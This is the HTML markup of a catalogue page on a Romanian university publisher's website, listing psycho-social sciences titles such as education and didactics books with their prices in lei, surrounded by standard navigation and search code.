			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="f72e90f059" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side"><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu-secondary" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Off Canvas Menu">
	<ul id="menu-meniu_mobile_pagini" role="menubar"><li id="menu-item-8966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8966" role="none"><a href="https://editura-almamater.ub.ro/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">ACASĂ</a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8974" role="none"><a href="https://editura-almamater.ub.ro/stiri-si-evenimente/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">ȘTIRI ȘI EVENIMENTE</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8975" role="none"><span class="ct-sub-menu-parent"><a href="https://editura-almamater.ub.ro/informatii-utile/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">INFORMAȚII UTILE</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false" role="menuitem"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977" role="none"><a href="https://editura-almamater.ub.ro/distribuirecomercializare/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">DISTRIBUIRE  ȘI COMERCIALIZARE</a></li>
	<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976" role="none"><a href="https://editura-almamater.ub.ro/termeni-si-conditii/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">TERMENI ȘI CONDIȚII</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8978" role="none"><a href="https://editura-almamater.ub.ro/procedura-de-publicare-si-evaluare-manuscrise/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">PROCEDURA  DE  PUBLICARE  ȘI  EVALUARE</a></li>
	<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8979" role="none"><a href="https://editura-almamater.ub.ro/rapoarte/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">RAPOARTE DE ACTIVITATE</a></li>
</ul>
</li>
<li id="menu-item-9067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9067" role="none"><span class="ct-sub-menu-parent"><a href="https://editura-almamater.ub.ro/colectii-editoriale-mobile_meniu2/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚII EDITORIALE</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false" role="menuitem"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8957" role="none"><a href="https://editura-almamater.ub.ro/pagina-stiinte-ingineresti/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚIA ȘTIINȚE INGINEREȘTI</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8956" role="none"><a href="https://editura-almamater.ub.ro/biologie-2/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚIA BIOLOGIE</a></li>
	<li id="menu-item-8958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8958" role="none"><a href="https://editura-almamater.ub.ro/stiinte/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚIA ȘTIINȚE</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8955" role="none"><a href="https://editura-almamater.ub.ro/stiinte-economice/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚIA ȘTIINȚE ECONOMICE</a></li>
	<li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8954" role="none"><a href="https://editura-almamater.ub.ro/stiinte-umaniste-si-stiinte-ale-comunicarii/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">ȘTIINȚE UMANISTE ȘI ȘTIINȚE ALE COMUNICĂRII</a></li>
	<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8964" role="none"><a href="https://editura-almamater.ub.ro/stiinte-psihosociale/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">ȘTIINȚE PSIHO-SOCIALE</a></li>
	<li id="menu-item-8953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8953" role="none"><a href="https://editura-almamater.ub.ro/stiinte-ale-educatiei-fizice-si-sportului/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">ȘTIINȚA SPORTULUI ȘI EDUCAȚIEI FIZICE</a></li>
</ul>
</li>
<li id="menu-item-8952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8952" role="none"><span class="ct-sub-menu-parent"><a href="https://editura-almamater.ub.ro/publicatii-periodice/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">PUBLICAȚII PERIODICE (REVISTE)</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false" role="menuitem"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li id="menu-item-8951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8951" role="none"><a href="https://editura-almamater.ub.ro/reviste-stiintifice/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">REVISTE ȘTIINȚIFICE</a></li>
	<li id="menu-item-8950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8950" role="none"><a href="https://editura-almamater.ub.ro/reviste-studentesti/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">REVISTE STUDENȚEȘTI</a></li>
</ul>
</li>
<li id="menu-item-8962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8962" role="none"><a href="https://editura-almamater.ub.ro/serviciul-de-multiplicare/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">SERVICII DE TIPĂRIRE</a></li>
<li id="menu-item-8963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8963" role="none"><a href="https://editura-almamater.ub.ro/contact/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">CONTACT</a></li>
</ul></nav>

</div></div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm ct-hidden-md"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M2.3 15.2L10 7.5l7.7 7.6c.6.7 1.2.7 1.8 0 .6-.6.6-1.3 0-1.9l-8.6-8.6c-.2-.3-.5-.4-.9-.4s-.7.1-.9.4L.5 13.2c-.6.6-.6 1.2 0 1.9.6.8 1.2.7 1.8.1z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="top" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"	data-logo="left"	itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://editura-almamater.ub.ro/" class="site-logo-container" rel="home" itemprop="url" ><img width="250" height="184" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/7Ryizu-LogoMakr.png" class="default-logo" alt="Editura Alma Mater" decoding="async" /></a>	
			<div class="site-title-container">
							<span class="site-title ct-hidden-lg" itemprop="name">
					<a href="https://editura-almamater.ub.ro/" rel="home" itemprop="url">
						EDITURA „ALMA MATER”  					</a>
				</span>
			
					</div>
	  </div>


<div
	class="ct-header-text "
	data-id="eZQPHM">
	<div class="entry-content is-layout-flow">
		<h2><span style="color: #000000;">EDITURA „ALMA MATER”</span></h2>	</div>
</div>
</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-search-box "
	data-id="search-input">

	

<form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://editura-almamater.ub.ro/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Caută" value="" name="s" autocomplete="off" title="Search for..." aria-label="Search for...">

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="f72e90f059" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


</div>

<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://editura-alma-mater.ub.ro/en/"
		class="ct-button-ghost"
		data-size="small" aria-label="EN" target="_blank" rel="noopener noreferrer">
		EN	</a>
</div>
</div></div></div></div><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<div
	class="ct-header-text "
	data-id="ki9Q_Y">
	<div class="entry-content is-layout-flow">
		<h6 style="text-align: center;"><span style="color: #ffffff;">Pentru comenzi, vă rugăm să ne scrieți pe adresa de email <a style="color: #ffffff;" href="mailto:almamater@ub.ro"><span style="color: #ffff00;">almamater@ub.ro</span></a> sau utilizând<span style="color: #ffff99;"><a style="color: #ffff99;" href="https://editura-almamater.ub.ro/contact/"><span style="color: #ffff00;"> formularul dedicat din meniul CONTACT.</span></a></span></span></h6>	</div>
</div>
</div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-2:default"
	data-dropdown="type-1:simple"			itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Header Menu">

	<ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1056" role="none"><a href="https://editura-almamater.ub.ro" class="ct-menu-link" role="menuitem" data-ps2id-api="true">ACASĂ</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389" role="none"><a href="https://editura-almamater.ub.ro/stiri-si-evenimente/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">ȘTIRI ȘI EVENIMENTE</a></li>
<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1619 animated-submenu-block" role="none"><a href="https://editura-almamater.ub.ro/informatii-utile/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">INFORMAȚII UTILE<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false" role="menuitem"></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313" role="none"><a href="https://editura-almamater.ub.ro/despre-noi/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">DESPRE NOI</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225" role="none"><a href="https://editura-almamater.ub.ro/procedura-de-publicare-si-evaluare-manuscrise/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">PROCEDURA DE PUBLICARE</a></li>
	<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373" role="none"><a href="https://editura-almamater.ub.ro/distribuirecomercializare/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">DISTRIBUIRE &#038; COMERCIALIZARE</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062" role="none"><a href="https://editura-almamater.ub.ro/termeni-si-conditii/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">TERMENI ȘI CONDIȚII</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379" role="none"><a href="https://editura-almamater.ub.ro/rapoarte/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">RAPOARTE DE ACTIVITATE</a></li>
	<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244" role="none"><a href="https://editura-almamater.ub.ro/sablon/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">APARIȚII EDITORIALE</a></li>
</ul>
</li>
<li id="menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4778 animated-submenu-block" role="none"><a href="https://editura-almamater.ub.ro/colectii-editoriale/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚII EDITORIALE<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false" role="menuitem"></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849" role="none"><a href="https://editura-almamater.ub.ro/category/colectia-stiinte-ingineresti/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚIA ȘTIINȚE INGINEREȘTI</a></li>
	<li id="menu-item-8853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8853" role="none"><a href="https://editura-almamater.ub.ro/category/biologie/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚIA BIOLOGIE</a></li>
	<li id="menu-item-8854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8854" role="none"><a href="https://editura-almamater.ub.ro/category/stiinte/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚIA ȘTIINȚE</a></li>
	<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8850" role="none"><a href="https://editura-almamater.ub.ro/category/stiinte-economice/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚIA ȘTIINȚE ECONOMICE</a></li>
	<li id="menu-item-8851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8851" role="none"><a href="https://editura-almamater.ub.ro/category/stiinte_ale_cominicarii/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚIA ȘTIINȚE UMANISTE ȘI ȘTIINȚE ALE COMUNICĂRII</a></li>
	<li id="menu-item-8855" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8855" role="none"><a href="https://editura-almamater.ub.ro/category/stiinte_psihosociale/" aria-current="page" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚIA ȘTIINȚE PSIHO-SOCIALE</a></li>
	<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8852" role="none"><a href="https://editura-almamater.ub.ro/category/stiinta-sportului-si-educatiei-fizice/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">COLECȚIA ȘTIINȚA SPORTULUI ȘI EDUCAȚIEI FIZICE</a></li>
</ul>
</li>
<li id="menu-item-4497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4497 animated-submenu-block" role="none"><a href="https://editura-almamater.ub.ro/publicatii-periodice/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">PUBLICAȚII PERIODICE<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false" role="menuitem"></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2008" role="none"><a href="https://editura-almamater.ub.ro/reviste-stiintifice/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">REVISTE ȘTIINȚIFICE</a></li>
	<li id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2009" role="none"><a href="https://editura-almamater.ub.ro/reviste-studentesti/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">REVISTE STUDENȚEȘTI</a></li>
</ul>
</li>
<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421" role="none"><a href="https://editura-almamater.ub.ro/serviciul-de-multiplicare/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">SERVICII DE TIPĂRIRE</a></li>
<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057" role="none"><a href="https://editura-almamater.ub.ro/contact/" class="ct-menu-link" role="menuitem" data-ps2id-api="true">CONTACT</a></li>
</ul></nav>

</div></div></div></div></div></div></div><div data-device="mobile"><div data-row="top" data-column-set="1"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"	data-logo="left"	>

			<a href="https://editura-almamater.ub.ro/" class="site-logo-container" rel="home" itemprop="url" ><img width="250" height="184" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/7Ryizu-LogoMakr.png" class="default-logo" alt="Editura Alma Mater" decoding="async" /></a>	
			<div class="site-title-container">
							<span class="site-title ct-hidden-lg" >
					<a href="https://editura-almamater.ub.ro/" rel="home" >
						EDITURA „ALMA MATER”  					</a>
				</span>
			
					</div>
	  </div>

</div></div></div></div><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label=""
	data-label="right"
	data-id="search">

	<span class="ct-label "></span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
<div class="ct-container" data-sidebar="left" data-vertical-spacing="top:bottom">
	<section >
		<div class="ct-dynamic-filter ct-hidden-sm ct-hidden-md" data-type="simple"><a href="https://editura-almamater.ub.ro/noutati-editoriale-pagina-acasa/">All</a><a href="https://editura-almamater.ub.ro/category/biologie/">COLECȚIA BIOLOGIE</a><a href="https://editura-almamater.ub.ro/category/stiinta-sportului-si-educatiei-fizice/">COLECȚIA ȘTIINȚA SPORTULUI ȘI EDUCAȚIEI FIZICE</a><a href="https://editura-almamater.ub.ro/category/stiinte/">COLECȚIA ȘTIINȚE</a><a href="https://editura-almamater.ub.ro/category/stiinte-economice/">COLECȚIA ȘTIINȚE ECONOMICE</a><a href="https://editura-almamater.ub.ro/category/colectia-stiinte-ingineresti/">COLECȚIA ȘTIINȚE INGINEREȘTI</a><a href="https://editura-almamater.ub.ro/category/stiinte_psihosociale/" class="active">COLECȚIA ȘTIINȚE PSIHOSOCIALE</a><a href="https://editura-almamater.ub.ro/category/stiinte_ale_cominicarii/">COLECȚIA ȘTIINȚE UMANISTE ȘI ȘTIINȚE ALE COMUNICĂRII</a><a href="https://editura-almamater.ub.ro/category/colectii-editoriale-meniu_desktop/">COLECȚII EDITORIALE</a><a href="https://editura-almamater.ub.ro/category/uncategorized/">Uncategorized</a></div><div class="entries" data-archive="default" data-layout="grid" data-cards="simple"  ><article class="entry-card card-content post-7424 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/didactica-specializarii-matematica-informatica-si-tic-suport-de-curs/" aria-label="DIDACTICA SPECIALIZĂRII. MATEMATICĂ. INFORMATICĂ ȘI TIC. SUPORT DE CURS"><img loading="lazy" width="731" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Popescu-Didactica-specializarii.-Matematica-informatica-si-TIC-731x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Popescu-Didactica-specializarii.-Matematica-informatica-si-TIC-731x1024.png 731w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Popescu-Didactica-specializarii.-Matematica-informatica-si-TIC-214x300.png 214w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Popescu-Didactica-specializarii.-Matematica-informatica-si-TIC-768x1076.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Popescu-Didactica-specializarii.-Matematica-informatica-si-TIC.png 813w" sizes="auto, (max-width: 731px) 100vw, 731px" itemprop="image" style="aspect-ratio: 813/1139;" /></a><div class="entry-excerpt">PREȚ: 32 LEI</div></article><article class="entry-card card-content post-7422 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/strategii-in-receptarea-textelor-la-clasa-epic-vs-dramatic/" aria-label="STRATEGII ÎN RECEPTAREA TEXTELOR LA CLASĂ: EPIC VS. DRAMATIC"><img loading="lazy" width="522" height="719" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Macovei-Strategii-in-receptarea-textelor-la-clasa.-.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Macovei-Strategii-in-receptarea-textelor-la-clasa.-.png 522w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Macovei-Strategii-in-receptarea-textelor-la-clasa.--218x300.png 218w" sizes="auto, (max-width: 522px) 100vw, 522px" itemprop="image" style="aspect-ratio: 522/719;" /></a><div class="entry-excerpt">PREȚ: 24 LEI</div></article><article class="entry-card card-content post-7420 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/ghid-metodologic-de-practica-pedagogica-in-invatamantul-prescolar/" aria-label="GHID METODOLOGIC DE PRACTICĂ PEDAGOGICĂ ÎN ÎNVĂȚĂMÂNTUL PREȘCOLAR"><img loading="lazy" width="675" height="1008" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gora-Boghian-Ghid-metodologic-de-practica-pedagogica-in-invatamantul-prescolar.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gora-Boghian-Ghid-metodologic-de-practica-pedagogica-in-invatamantul-prescolar.png 675w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Gora-Boghian-Ghid-metodologic-de-practica-pedagogica-in-invatamantul-prescolar-201x300.png 201w" sizes="auto, (max-width: 675px) 100vw, 675px" itemprop="image" style="aspect-ratio: 75/112;" /></a><div class="entry-excerpt">PREȚ: 34 LEI</div></article><article class="entry-card card-content post-7417 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/didactica-domeniului-si-dezvoltarii-didacticii-specialitatii/" aria-label="DIDACTICA DOMENIULUI ȘI DEZVOLTĂRII DIDACTICII SPECIALITĂȚII"><img loading="lazy" width="589" height="796" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-Didactica-domeniului-si-dezvoltarii-didacticii-specialitatii.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-Didactica-domeniului-si-dezvoltarii-didacticii-specialitatii.png 589w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-Didactica-domeniului-si-dezvoltarii-didacticii-specialitatii-222x300.png 222w" sizes="auto, (max-width: 589px) 100vw, 589px" itemprop="image" style="aspect-ratio: 589/796;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7415 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/psihologia-educatiei-2/" aria-label="PSIHOLOGIA EDUCAȚIEI"><img loading="lazy" width="585" height="821" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Caprioara-Psihologia-educatiei.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Caprioara-Psihologia-educatiei.png 585w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Caprioara-Psihologia-educatiei-214x300.png 214w" sizes="auto, (max-width: 585px) 100vw, 585px" itemprop="image" style="aspect-ratio: 585/821;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7413 